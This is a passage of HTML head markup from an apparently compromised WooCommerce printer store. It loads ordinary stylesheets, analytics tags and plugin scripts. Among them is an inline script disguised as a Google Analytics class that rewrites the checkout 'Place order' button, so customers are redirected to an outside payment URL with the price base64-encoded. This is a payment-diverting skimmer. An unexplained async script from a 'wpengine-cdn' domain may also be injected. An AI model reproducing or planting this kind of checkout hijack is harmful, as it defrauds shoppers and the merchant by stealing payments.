<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-pagination-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/pagination.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"a4d31cd49b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look 